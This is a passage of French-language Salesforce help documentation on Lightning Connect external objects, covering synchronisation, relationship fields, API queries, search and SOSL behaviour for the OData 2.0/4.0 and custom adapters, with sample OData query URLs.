#### Disponible avec : **Developer** Edition

#### <span id="page-5102-0"></span>Considérations relatives à la synchronisation pour Lightning Connect : tous les adaptateurs

Lorsque vous validez et synchronisez une source de données externe, certains comportements et certaines limitations s'appliquent.

- **•** La synchronisation crée ou remplace des objets externes Salesforce qui sont mappés avec le schéma du système externe. La synchronisation ne copie aucune donnée dans votre organisation Salesforce et n'écrit aucune donnée de votre organisation dans la source de données externe.
- **•** Chaque organisation peut avoir jusqu'à 100 objets externes. La synchronisation échoue si elle entraîne un dépassement de cette limitation pour votre organisation.
- **•** Les noms d'objet doivent être uniques dans l'ensemble des objets standard, personnalisés et externes de l'organisation.La synchronisation échoue si elle tente de créer un objet externe dont le nom d'API est en conflit avec celui d'un objet existant dans l'organisation. Le cas échéant, déterminez si l'objectif existant est nécessaire. Dans la négative, supprimez cet objet, puis synchronisez.

Si l'objet est requis, changez le nom d'API de l'objet existant pour éliminer le conflit avec le tableau que vous tentez de synchroniser. Cependant, si l'objet existant est un objet externe qui

a déjà été synchronisé, vous ne pouvez pas le resynchroniser. Mettez manuellement à jour l'objet externe et ses champs, si nécessaire, lorsque le schéma change dans le système externe.

- Conseil: Nous recommandons de créer vos sources de données externes et objets externes dans une organisation Developer Edition. Utilisez ensuite des packages gérés pour déployer les sources de données externes et les objets externes vers les autres organisations. Vous évitez ainsi les conflits de nom entre les objets externes et les autres objets de votre organisation en appliquant un préfixe d'espace de noms.
- **•** La synchronisation est un processus unique. Si le schéma du système externe est modifié, les modifications ne sont pas automatiquement synchronisées vers votre organisation Salesforce. Resynchronisez les objets pour appliquer les modifications dans le système externe.
- **•** Chaque objet externe créé par synchronisation a un Statut de déploiement défini sur En cours de développement. Lorsque vous êtes prêt(e) à exposer un objet externe aux utilisateurs, définissez son Statut de déploiement sur Déployé. La resynchronisation d'un objet externe ne change pas son statut de déploiement.
- **•** Lorsque vous resynchronisez un objet externe :
	- **–** Afficher le champ de référence de l'URL est défini sur Aucun.
	- **–** Si un champ personnalisé a un attribut Est un champ Nom, l'attribut est supprimé. Le champ standard ID externe est utilisé comme champ de nom de l'objet externe.
- **•** La synchronisation ne crée pas de champ de relation dans les objets externes de votre organisation Salesforce. Vous pouvez toutefois modifier le type d'un champ personnalisé créé par synchronisation dans Relation de référence, Relation de référence externe ou Relation de référence indirecte. La modification du type d'un champ personnalisé existant est plus simple et plus efficace que la création manuelle d'un champ de relations dans l'objet externe.

Par exemple, supposons qu'un système externe a une relation de clé étrangère. La synchronisation des tableaux associés crée un champ de texte dans votre organisation, pour la colonne externe qui identifie les clés étrangères. Pour refléter la relation de clé étrangère au sein de votre organisation, changez le type de ce champ de texte en Relation de référence externe.

- **•** Un champ de relation est un type de champ personnalisé. Par conséquent, comme tous les champs personnalisés d'un objet externe, les champs de relation peuvent être remplacés lors de la synchronisation de l'objet externe. Reportez-vous aux considérations relatives à la synchronisation pour chaque adaptateur Lightning Connect que vous utilisez.
- **•** Pour des champs de texte dans des objets externes, assurez-vous que la longueur spécifiée est suffisante pour contenir les valeurs externes. Si la valeur d'un système externe dépasse la longueur du champ de texte associé dans l'objet externe, la valeur est tronquée

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

dans votre organisation Salesforce. Pour éviter de tronquer les valeurs de champ de texte, augmentez la longueur de champ de texte dans l'objet externe.

**•** Pour les champs numériques des objets externes, assurez-vous que la longueur spécifiée peut inclure tous les chiffres à gauche de la virgule des valeurs externes. Si la valeur numérique d'un système externe dépasse la longueur du champ numérique associé dans l'objet externe, la valeur est vide dans votre organisation Salesforce. Si vous remarquez des valeurs de champ numérique vides, ajustez la longueur et les décimales du champ numérique dans l'objet externe afin d'augmenter le nombre de décimales acceptées. Si le nombre de décimales des valeurs externes dépasse la limitation spécifiée, la valeur est tronquée.

Consultez également les considérations sur chaque adaptateur Lightning Connect que vous utilisez.

#### [Considérations relatives à la synchronisation pour Lightning Connect : adaptateur Salesforce](#page-5103-0)

Lorsque vous validez et synchronisez une source de données externe de type Lightning Connect : Salesforce, certains comportements et certaines limitations s'appliquent.

#### [Considérations relatives à la synchronisation pour Lightning Connect : adaptateur OData 2.0 ou 4.0](#page-5105-0)

Lorsque vous validez et synchronisez une source de données externe de type Lightning Connect : OData 2.0 ou Lightning Connect : OData 4.0, certains comportements et certaines limitations s'appliquent.

#### [Considérations relatives à la synchronisation pour Lightning Connect : adaptateur personnalisé](#page-5106-0)

Lorsque vous validez et synchronisez une source de données externe de type Lightning Connect : Custom, certains comportements spéciaux et certaines limitations s'appliquent.

#### CONSULTER ÉGALEMENT :

<span id="page-5103-0"></span>[Lightning Connect](#page-5094-0) [Considérations relatives à Lightning Connect : tous les adaptateurs](#page-5098-1) [Statut de déploiement des objets personnalisés et des objets externes](#page-4190-0)

#### **Considérations relatives à la synchronisation pour Lightning Connect : adaptateur Salesforce**

Lorsque vous validez et synchronisez une source de données externe de type Lightning Connect : Salesforce, certains comportements et certaines limitations s'appliquent.

- **•** Les objets et les champs qui peuvent être synchronisés sont déterminés par les autorisations d'objet et les autorisations de champ de l'utilisateur de l'organisation fournisseur, dont les identifiants sont définis dans la définition de la source de données externe. Reportez-vous à [Accès des utilisateurs aux données externes dans Lightning Connect : adaptateur Salesforce](#page-5126-1) à la page 5121.
- **•** Seuls les objets qui peuvent être interrogés peuvent être synchronisés.
- **•** Vous ne pouvez pas synchroniser un objet dont le nom d'API contient 38 caractère ou plus. Le nom d'un objet externe ne peut pas dépasser 40 caractères, y compris le suffixe x automatiquement ajouté. Reportez-vous à [Noms d'API pour des objets externes et des champs](#page-5125-0) [personnalisés dans Lightning Connect : adaptateur Salesforce](#page-5125-0) à la page 5120.
- **•** Les types de champ suivants ne sont pas synchronisés :
	- **–** Numérotation automatique
	- **–** Texte crypté
	- **–** Zone de texte enrichi
- **•** Les champs hiérarchiques, de référence et de relations principal-détail sont synchronisés. Toutefois, dans l'organisation abonnée, leurs valeurs sont affichées sous la forme d'ID, pas de noms d'enregistrement.

#### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer** Edition

Par exemple, supposons que nous synchronisons l'objet Compte. Lorsque nous affichons le compte Acme Wireless dans l'organisation fournisseur, la valeur du champ Propriétaire du compte (Account.OwnerId) est John Smith. Lorsque nous affichons le compte équivalent dans l'organisation abonnée, la valeur du champ (Account\_\_x.OwnerId\_\_c) est 005B00000019eapIAA.

**•** Les noms et les étiquettes des champs synchronisés dans l'organisation abonnée sont dérivés des noms d'API (pas des étiquettes) des champs de l'organisation fournisseur. Par exemple, l'objet Compte dans l'organisation fournisseur inclut le champ standard Propriétaire du compte (OwnerId). Si nous synchronisons l'objet Compte, le champ Account x.OwnerId c dans l'organisation abonnée porte l'étiquette « ID de propriétaire » et le nom « OwnerId ».

Important: Lorsque vous sélectionnez les objets de l'organisation fournisseur à synchroniser, déterminez si une coche est affichée dans la colonne Synchronisé.

Si une coche Synchronisé est affichée, l'organisation abonnée a un objet externe dont le nom d'objet (par exemple, Account x) l'associe à l'objet de l'organisation fournisseur (par exemple, Account). Si vous sélectionnez l'objet, puis cliquez sur **Synchroniser** :

- **•** L'objet externe est remplacé.
- **•** Tout champ personnalisé de l'objet externe est remplacé si son nom d'API (par exemple, Email\_c\_\_c) l'associe à un champ de l'organisation fournisseur (par exemple, Email\_\_c).
- **•** Tous les champs personnalisés de l'objet externe restent inchangés, y compris :
	- **–** Les champs personnalisés déjà synchronisés dont le nom d'API a été modifié en changeant la valeur Nom du champ.
	- **–** Les champs personnalisés ajoutés manuellement dont le nom d'API n'est associé à aucun champ de l'objet dans l'organisation fournisseur.

Si aune coche Synchronisé n'est affichée et que vous synchronisez l'objet, un nouvel objet externe est créé dans l'organisation abonnée.

Par exemple, le nom d'objet est modifié dans l'organisation fournisseur pour ne plus être associé au nom de l'objet externe dans l'organisation abonnée. La synchronisation de cet objet crée un nouvel objet externe dans l'organisation abonnée. Nous recommandons de modifier le nom de l'objet externe existant pour qu'il corresponde au nom de l'objet mis à jour dans l'organisation fournisseur avant la synchronisation.

Consultez également les considérations qui s'appliquent à tous les adaptateurs Lightning Connect.

#### CONSULTER ÉGALEMENT :

[Noms d'API pour des objets externes et des champs personnalisés dans Lightning Connect : adaptateurSalesforce](#page-5125-0)

[Organisations fournisseur et abonnée dans Lightning Connect : adaptateur Salesforce](#page-5124-0)

[Considérations relatives à la synchronisation pour Lightning Connect : tous les adaptateurs](#page-5102-0)

[Adaptateur Salesforce pour Lightning Connect](#page-5123-0)

## <span id="page-5105-0"></span>**Considérations relatives à la synchronisation pour Lightning Connect : adaptateur OData 2.0 ou 4.0**

Lorsque vous validez et synchronisez une source de données externe de type Lightning Connect : OData 2.0 ou Lightning Connect : OData 4.0, certains comportements et certaines limitations s'appliquent.

**•** Pour consulter la liste des types OData prise en charge, reportez-vous à « Mappage de type OData » dans l'aide de Salesforce.

Important: Lorsque vous sélectionnez les tableaux à synchroniser, vérifiez si une coche est affichée dans la colonne Synchronisé.

Si la coche Synchronisé est affichée, cela signifie que le nom d'un objet externe de votre organisation correspond au nom du tableau. Si vous sélectionnez le tableau, puis cliquez sur **Synchroniser** :

- **•** L'objet externe est remplacé.
- **•** Tous les champs personnalisés de l'objet externe sont remplacés si leur nom d'API (par exemple, Email c) les associent à un nom de la colonne du tableau (par exemple, Email).
- **•** Tous les champs personnalisés de l'objet externe restent inchangés, y compris :
	- **–** Les champs personnalisés déjà synchronisés dont le nom d'API a été modifié en changeant la valeur Nom du champ.
	- **–** Les champs personnalisés ajoutés manuellement dont les noms d'API sont associés à des noms de colonne du tableau.

Si aucune coche Synchronisé n'est affichée et que vous synchronisez le tableau, un nouvel objet externe est créé dans votre organisation. Le nom du nouvel objet externe correspond au nom du tableau.

Par exemple, si le nom du tableau est modifié sur le système externe et ne correspond plus au nom de l'objet externe, la synchronisation de ce tableau crée un nouvel objet externe dans Salesforce. Avant de synchroniser le tableau, nous recommandons de modifier le nom de l'objet externe existant pour qu'il corresponde au nouveau nom du tableau sur le système externe.

Consultez également les considérations qui s'appliquent à tous les adaptateurs Lightning Connect.

#### CONSULTER ÉGALEMENT :

[Considérations relatives à la synchronisation pour Lightning Connect : tous les adaptateurs](#page-5102-0) [Définition d'une source de données externe pour Lightning Connect : adaptateur OData 2.0 ou 4.0](#page-5137-0) [Adaptateur OData 2.0 ou 4.0 pour Lightning Connect](#page-5132-0) [Mappage de type OData](#page-5146-0)

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

#### <span id="page-5106-0"></span>**Considérations relatives à la synchronisation pour Lightning Connect : adaptateur personnalisé**

Lorsque vous validez et synchronisez une source de données externe de type Lightning Connect : Custom, certains comportements spéciaux et certaines limitations s'appliquent.

Important: Lorsque vous sélectionnez les tableaux à synchroniser, vérifiez si une coche est affichée dans la colonne Synchronisé.

Si la coche Synchronisé est affichée, cela signifie que le nom d'un objet externe de votre organisation correspond au nom du tableau. Si vous sélectionnez le tableau, puis cliquez sur **Synchroniser** :

- **•** L'objet externe est remplacé.
- **•** Tous les champs personnalisés de l'objet externe sont remplacés si leur nom d'API (par exemple, Email c) les associent à un nom de la colonne du tableau (par exemple, Email).
- **•** Tous les champs personnalisés de l'objet externe restent inchangés, y compris :
	- **–** Les champs personnalisés déjà synchronisés dont le nom d'API a été modifié en changeant la valeur Nom du champ.
	- **–** Les champs personnalisés ajoutés manuellement dont les noms d'API sont associés à des noms de colonne du tableau.

Si aucune coche Synchronisé n'est affichée et que vous synchronisez le tableau, un nouvel objet externe est créé dans votre organisation. Le nom du nouvel objet externe correspond au nom du tableau.

Par exemple, supposons que vous changez le nom du tableau dans la classe DataSource.Connection de l'adaptateur personnalisé et qu'il ne correspond plus au nom de l'objet externe. La synchronisation de ce tableau crée un nouvel objet externe dans Salesforce. Avant de synchroniser ce tableau, nous recommandons de changer le nom de l'objet externe existant pour qu'il corresponde au nouveau nom du tableau dans la classe DataSource.Connection.

Consultez également les considérations qui s'appliquent à tous les adaptateurs Lightning Connect.

#### CONSULTER ÉGALEMENT :

[Considérations relatives à la synchronisation pour Lightning Connect : tous les adaptateurs](#page-5102-0) [Définition d'une source de données externe pour Lightning Connect : adaptateur personnalisé](#page-5157-0) [Adaptateur personnalisé pour Lightning Connect](#page-5153-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

<span id="page-5107-0"></span>Considérations relatives aux relations pour Lightning Connect : tous les adaptateurs

Les relations de référence, de référence externe et de référence indirecte ont des comportements et des limitations spécifiques.

- **•** Seules les relations de référence, de référence externe et de référence indirecte sont disponibles pour des objets externes. Aucun autre type de relation n'est pris en charge.
- **•** Selon la disponibilité du système externe, le chargement des listes associées des objets externes enfants peut être lent lorsque les utilisateurs consultent les pages de détail des enregistrements parents.
- **•** Les relations qui impliquent des objets externes permettent aux utilisateurs de créer des enregistrements enfants depuis les pages de détail des enregistrements parents. Cependant, le champ de relation de chaque nouvel enregistrement enfant n'est pas automatiquement renseigné pour identifier l'enregistrement parent.
- **•** La synchronisation ne crée pas de champ de relation dans les objets externes de votre organisation Salesforce. Vous pouvez toutefois modifier le type d'un champ personnalisé créé par synchronisation dans Relation de référence, Relation de référence externe ou Relation de

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

référence indirecte. La modification du type d'un champ personnalisé existant est plus simple et plus efficace que la création manuelle d'un champ de relations dans l'objet externe.

Par exemple, supposons qu'un système externe a une relation de clé étrangère. La synchronisation des tableaux associés crée un champ de texte dans votre organisation, pour la colonne externe qui identifie les clés étrangères. Pour refléter la relation de clé étrangère au sein de votre organisation, changez le type de ce champ de texte en Relation de référence externe.

- **•** Un champ de relation est un type de champ personnalisé. Par conséquent, comme tous les champs personnalisés d'un objet externe, les champs de relation peuvent être remplacés lors de la synchronisation de l'objet externe. Reportez-vous aux considérations relatives à la synchronisation pour chaque adaptateur Lightning Connect que vous utilisez.
- **•** La suppression en cascade n'est pas disponible pour les relations d'objet externe.
- **•** Dans Salesforce Classic les champs de référence externe et de relation de référence indirecte n'affichent pas les noms des enregistrements parents attendus.
	- **–** Un champ de référence externe affiche l'ID de l'objet parent ou la valeur du champ standard ID externe de l'objet parent. Ce dernier est affiché par défaut. Cependant, si un champ personnalisé de l'objet parent a un attribut Est un champ Nom, l'ID de l'objet parent est affiché.
	- **–** Un champ de référence indirecte affiche la valeur du champ cible dans l'objet parent. Pour rechercher les enregistrements associés, les valeurs du champ cible sont mappées avec celles du champ de relation de référence indirecte dans l'objet enfant. Le champ cible, qui a les attributs ID externe et Unique, est sélectionné lors de la création d'un champ de référence indirecte.
- **•** Lorsqu'un utilisateur essaie de modifier un champ de relation de référence externe ou indirecte, aucune boîte de dialogue de référence n'est disponible pour sélectionner l'enregistrement parent.
	- **–** Pour modifier un champ de relation de référence externe, saisissez manuellement la valeur du champ standard ID externe de l'enregistrement parent.
	- **–** Pour modifier un champ de relation de référence indirecte, saisissez manuellement la valeur du champ cible de l'enregistrement parent. Le champ cible correspond au champ personnalisé doté des attributs ID externe et Unique, qui a été sélectionné lors de la création de la relation de référence indirecte. Pour déterminer les enregistrements associés, Salesforce mappe les valeurs des champs cibles à celles du champ de relation de référence indirecte dans l'objet enfant.
- **•** Avec des relations de référence externe et de référence indirecte, l'enregistrement parent se présente sous la forme d'un lien dans le champ de relation de l'enregistrement enfant. Si l'enregistrement enfant est visualisé par un utilisateur qui n'a pas accès à l'enregistrement parent, l'enregistrement parent est affiché dans le champ de relation en texte brut au lieu d'un lien.
- **•** Les filtres de référence ne sont pas disponibles pour les champs de relation de référence externe.
- **•** Les champs de relation de référence indirecte peuvent être créés uniquement dans des objets externes.
- **•** Seuls les objets qui ont un champ personnalisé avec les attributs ID externe et Unique sont disponibles en tant qu'objets parents dans des relations de référence indirectes. Si l'objet voulu n'est pas affiché lorsque vous créez un champ de relation de référence indirecte, ajoutez un champ ID externe personnalisé unique à cet objet.

#### CONSULTER ÉGALEMENT :

[Relations des objets externes](#page-5170-0) [Considérations relatives à la synchronisation pour Lightning Connect : tous les adaptateurs](#page-5102-0) [Lightning Connect](#page-5094-0) [Considérations relatives à Lightning Connect : tous les adaptateurs](#page-5098-1)

<span id="page-5108-0"></span>Considérations relatives au fil d'enregistrement pour Lightning Connect : tous les adaptateurs

Les fils Chatter dans les objets externes ont des comportements et des limitations spécifiques.

- **•** Le suivi historique des champs n'est pas disponible pour les objets externes.
- **•** Les fils d'enregistrement ne sont pas disponibles pour les objets externes Lightning Connect mappés avec des sources de données externes qui ont des volumes de données importants.

CONSULTER ÉGALEMENT :

[Lightning Connect](#page-5094-0) [Considérations relatives à Lightning Connect : tous les adaptateurs](#page-5098-1)

<span id="page-5108-1"></span>Considérations relatives aux requêtex d'API pour Lightning Connect : tous les adaptateurs

Des limitations et des comportements et spéciaux s'appliquent aux appels queryAll() et queryMore() à des données externes.

#### **queryAll()**

Puisque Salesforce ne suit pas les modifications apportées aux données externes, le comportement de l'appel queryAll() est identique à celui de query() pour des objets externes.

#### **queryMore()**

Généralement, les requêtes de données externes Lightning Connect produisent des résultats volumineux qui sont répartis en lots ou en pages plus petits. Lors de l'interrogation d'objets externes, Lightning Connect accède en temps réel aux données externes via des appels externes du service Web. Chaque appel queryMore() entraîne un appel externe du service Web. Les limitations par lot et les tailles de page dépendent de votre adaptateur et de la configuration de la source de données externe.

Nous recommandons la procédure suivante :

#### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer** Edition

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer** Edition

- **•** Dans la mesure du possible, évitez la pagination en filtrant vos requêtes d'objets externes pour renvoyer un nombre de lignes inférieur à la taille du lot, qui est de 500 lignes par défaut. Notez que l'obtention de chaque lot nécessite un appel queryMore(), qui entraîne un appel externe de service Web.
- **•** Si les données externes changent fréquemment, évitez d'utiliser des appels queryMore(). Si les données externes sont modifiées entre des appels queryMore(), vous risquez d'obtenir un QueryResult inattendu.

Si l'objet principal ou « pilote » d'une instruction SELECT est un objet externe, queryMore() prend charge uniquement cet objet externe et ne prend pas en charge les requêtes secondaires.

#### [Considérations relatives aux requêtes d'API pour Lightning Connect : adaptateur OData 2.0](#page-5109-0)

Des limitations et des comportements spéciaux affectent les requêtes d'API de données externes via l'adaptateur OData 2.0 pour Lightning Connect.

#### [Considérations relatives aux requêtes d'API pour Lightning Connect : adaptateur personnalisé](#page-5110-1)

Des limitations et des comportements spéciaux affectent les requêtes d'API de données externes via des adaptateurs personnalisés pour Lightning Connect.

#### CONSULTER ÉGALEMENT :

<span id="page-5109-0"></span>[Considérations relatives à SOQL pour Lightning Connect : tous les adaptateurs](#page-5116-0) [Lightning Connect](#page-5094-0) [Considérations relatives à Lightning Connect : tous les adaptateurs](#page-5098-1)

#### **Considérations relatives aux requêtes d'API pour Lightning Connect : adaptateur OData 2.0**

Des limitations et des comportements spéciaux affectent les requêtes d'API de données externes via l'adaptateur OData 2.0 pour Lightning Connect.

Par défaut, l'adaptateur OData 2.0 pour Lightning Connect utilise une pagination pilotée par le client. Plus précisément, l'adaptateur OData 2.0 convertit chaque appel queryMore() en requête OData qui utilise les options de requête système \$skip et \$top pour spécifier les limitations par lot et la taille de page. Ces options sont similaires à l'utilisation de clauses LIMIT et OFFSET pour parcourir un ensemble de résultats.

Si vous activez la pagination pilotée par le serveur dans une source de données externe, le système externe détermine les tailles de page et les limitations par lot. De plus, le système externe ignore toute limitation par lot ou taille de page spécifiée dans des requêtes.

Consultez également les considérations qui s'appliquent à tous les adaptateurs Lightning Connect.

#### CONSULTER ÉGALEMENT :

[Considérations relatives aux requêtex d'API pour Lightning Connect : tous les adaptateurs](#page-5108-1) [Options des chaînes de requête OData](#page-5149-0) [Adaptateur OData 2.0 ou 4.0 pour Lightning Connect](#page-5132-0) [Définition d'une source de données externe pour Lightning Connect : adaptateur OData 2.0 ou 4.0](#page-5137-0)

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

## <span id="page-5110-1"></span>**Considérations relatives aux requêtes d'API pour Lightning Connect : adaptateur personnalisé**

Des limitations et des comportements spéciaux affectent les requêtes d'API de données externes via des adaptateurs personnalisés pour Lightning Connect.

Les adaptateurs personnalisés pour Lightning Connect, que vous créez avec l'infrastructure du connecteur Apex, ne prennent pas automatiquement charge queryMore() ni la pagination, quelle qu'elle soit. Vous pouvez mettre en œuvre queryMore() et la pagination pilotée par le client en utilisant les clauses LIMIT et OFFSET pour parcourir les ensembles de résultats.

Si vous activez la pagination pilotée par le serveur dans une source de données externe, le système externe ignore les limitations par lot ou les tailles de page spécifiées dans les requêtes. Pour activer la pagination pilotée par le serveur pour un adaptateur personnalisé, la classe

DataSource.Provider doit déclarer la capacité

QUERY\_PAGINATION\_SERVER\_DRIVEN dans la méthode getCapabilities. De plus, le code Apex doit générer un jeton de requête et l'utiliser pour déterminer et analyser le lot de résultats suivant.

Consultez également les considérations qui s'appliquent à tous les adaptateurs Lightning Connect.

## CONSULTER ÉGALEMENT :

<span id="page-5110-0"></span>[Considérations relatives aux requêtex d'API pour Lightning Connect : tous les adaptateurs](#page-5108-1) [Adaptateur personnalisé pour Lightning Connect](#page-5153-0) [Guide du développeur Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/)

Considérations relatives à la recherche pour Lightning Connect : tous les adaptateurs

Certaines limitations et certains comportements affectent les recherches d'objets externes.

- **•** Seuls les champs de texte, de zone de texte et de zone de texte long peuvent faire l'objet de recherches dans des objets externes. Si aucun champ ne peut être la cible d'une recherche dans un objet externe, les recherches sur cet objet ne renvoient pas d'enregistrement.
- **•** Nous recommandons de définir le système externe pour interpréter les chaînes de requêtes de recherche comme vous le souhaitez. Par exemple, vos utilisateurs souhaitent rechercher des chaînes insensibles à la casse.

Consultez également les considérations sur chaque adaptateur Lightning Connect que vous utilisez.

#### [Considérations relatives à la recherche pour Lightning Connect : adaptateur OData 2.0](#page-5111-0)

Des limitations et des comportements spéciaux affectent les recherches de données externes via l'adaptateur OData 2.0 pour Lightning Connect.

[Considérations relatives à la recherche pour Lightning Connect : adaptateur OData 4.0](#page-5112-0)

Des limitations et des comportements spéciaux affectent les recherches de données externes via l'adaptateur OData 4.0 pour Lightning Connect.

## CONSULTER ÉGALEMENT :

[Considérations relatives à Lightning Connect : tous les adaptateurs](#page-5098-1) [Lightning Connect](#page-5094-0)



Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

Disponible moyennant un coût supplémentaire dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer** Edition

#### <span id="page-5111-0"></span>**Considérations relatives à la recherche pour Lightning Connect : adaptateur OData 2.0**

Des limitations et des comportements spéciaux affectent les recherches de données externes via l'adaptateur OData 2.0 pour Lightning Connect.

Nous envoyons la chaîne de requête de recherche complète au système externe sous la forme d'une phrase unique sensible à la casse dans laquelle tous les caractères de ponctuation ASCII ont été retirés. Par exemple, si un utilisateur recherche *Ventes & Marketing*, le système externe reçoit « Ventes Marketing » en tant que chaîne de requête de recherche sensible à la casse.

De plus, la chaîne de requête de recherche est utilisée par défaut en tant que valeur substringof dans l'option de requête système \$filter. Dans l'exemple suivant, la chaîne de requête de recherche est *Acme*.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

http://services.example.org/my.svc/Shippers? \$select=CompanyName,Phone,ShipperID&\$inlinecount=allpages& **\$filter=substringof('Acme',CompanyName)+eq+true+ or+substringof('Acme',Phone)+eq+true**&\$top=26

Nous recommandons de mettre en oeuvre une option de requête personnalisée « recherche de texte libre » dans le producteur OData. Spécifiez le nom de ce paramètre de chaîne de recherche dans le champ Option de requête personnalisée pour la recherche Salesforce de la source de données externe. Dans l'exemple suivant, le paramètre de requête personnalisé s'intitule doSearch et la chaîne de requête de recherche est *Acme*.

```
http://services.example.org/my.svc/Shippers?
$select=CompanyName, Phone, ShipperID&
$inlinecount=allpages&doSearch=Acme&$top=26
```
Pour en savoir plus sur les conventions URI OData, visitez le site [www.odata.org](http://www.odata.org).

Consultez également les considérations qui s'appliquent à tous les adaptateurs Lightning Connect.

#### CONSULTER ÉGALEMENT :

[Considérations relatives à la recherche pour Lightning Connect : tous les adaptateurs](#page-5110-0) [Options des chaînes de requête OData](#page-5149-0) [Adaptateur OData 2.0 ou 4.0 pour Lightning Connect](#page-5132-0)
#### <span id="page-5112-0"></span>**Considérations relatives à la recherche pour Lightning Connect : adaptateur OData 4.0**

Des limitations et des comportements spéciaux affectent les recherches de données externes via l'adaptateur OData 4.0 pour Lightning Connect.

Nous envoyons la chaîne de requête de recherche complète au système externe sous la forme d'une phrase unique sensible à la casse dans laquelle tous les caractères de ponctuation ASCII ont été retirés. Par exemple, si un utilisateur recherche *Ventes & Marketing*, le système externe reçoit « Ventes Marketing » en tant que chaîne de requête de recherche sensible à la casse.

De plus, la chaîne de requête de recherche est utilisée par défaut en tant que valeur contains dans l'option de requête système \$filter. Dans l'exemple suivant, la chaîne de requête de recherche est *Acme*.

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

http://services.example.org/v4.svc/Shippers? \$select=CompanyName,Phone,ShipperID&\$count=true& **\$filter=contains(CompanyName,'Acme') eq true or contains(Phone,'Acme') eq true**\$top=26&

Nous recommandons de configurer le producteur OData afin de prendre en charge les expressions de recherche en texte libre avec les options de requête système \$search. Activez ensuite Utiliser des expressions de recherche de texte libre dans la source de données externe. Dans l'exemple suivant, la chaîne de requête de recherche est *Acme*.

```
http://services.example.org/v4.svc/Shippers?
$select=CompanyName,Phone,ShipperID&$count=true&
$search=Acme&$top=26
```
Pour en savoir plus sur les conventions URI OData, visitez le site [www.odata.org](http://www.odata.org).

Consultez également les considérations qui s'appliquent à tous les adaptateurs Lightning Connect.

#### CONSULTER ÉGALEMENT :

[Considérations relatives à la recherche pour Lightning Connect : tous les adaptateurs](#page-5110-0) [Options des chaînes de requête OData](#page-5149-0) [Adaptateur OData 2.0 ou 4.0 pour Lightning Connect](#page-5132-0)

<span id="page-5113-0"></span>Considérations relatives à SOSL pour Lightning Connect : tous les adaptateurs

Certains comportements et des limitations spécifiques affectent l'accès SOSL aux données externes.

- **•** Seuls les champs de texte, de zone de texte et de zone de texte long peuvent faire l'objet de recherches dans des objets externes. Si aucun champ ne peut être la cible d'une recherche dans un objet externe, les recherches sur cet objet ne renvoient pas d'enregistrement.
- **•** Les objets externes ne prennent pas en charge les éléments suivants :
	- **–** L'opérateur INCLUDES
	- **–** L'opérateur LIKE
	- **–** L'opérateur EXCLUDES
	- **–** La fonction toLabel()
- **•** De plus, les objets externes ne prennent pas en charge les clauses spécifiques à Salesforce Knowledge, notamment les suivantes :
	- **–** La clause UPDATE TRACKING
	- **–** La clause UPDATE VIEWSTAT
	- **–** La clause WITH DATA CATEGORY
- **•** Pour être renvoyés dans les résultats de recherche, les objets externes doivent être explicitement spécifiés dans une clause RETURNING. Par exemple :

FIND {MyProspect} RETURNING MyExternalObject, MyOtherExternalObject

Consultez également les considérations sur chaque adaptateur Lightning Connect que vous utilisez.

#### [Considérations relatives à SOSL pour Lightning Connect : adaptateur OData 2.0](#page-5114-0)

Des limitations et des comportements spéciaux affectent l'accès SOSL aux données externes via l'adaptateur OData 2.0 pour Lightning Connect.

#### [Considérations relatives à SOSL pour Lightning Connect : adaptateur OData 4.0](#page-5115-0)

Des limitations et des comportements spéciaux affectent l'accès SOSL aux données externes via l'adaptateur OData 4.0 pour Lightning Connect.

#### [Considérations relatives à SOSL pour Lightning Connect : adaptateur personnalisé](#page-5116-0)

Des limitations et des comportements spéciaux affectent l'accès SOSL aux données externes via des adaptateurs personnalisés pour Lightning Connect.

#### CONSULTER ÉGALEMENT :

[Considérations relatives à Lightning Connect : tous les adaptateurs](#page-5098-0) [Force.com SOQL and SOSL Reference](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl_about.htm) [Lightning Connect](#page-5094-0)

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

#### <span id="page-5114-0"></span>**Considérations relatives à SOSL pour Lightning Connect : adaptateur OData 2.0**

Des limitations et des comportements spéciaux affectent l'accès SOSL aux données externes via l'adaptateur OData 2.0 pour Lightning Connect.

Les adaptateurs OData pour Lightning Connect ne prennent pas en charge les opérateurs logiques dans une clause FIND. Nous envoyons la chaîne de requête de recherche complète au système externe sous la forme d'une phrase unique sensible à la casse dans laquelle tous les caractères de ponctuation ASCII ont été retirés.Par exemple, FIND {MonProspect OR "John Smith"} recherche la phrase exacte « MonProspect OR John Smith ».

De plus, la chaîne de requête de recherche est utilisée par défaut en tant que valeur substringof dans l'option de requête système \$filter. Dans l'exemple suivant, la chaîne de requête de recherche est *Acme*.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

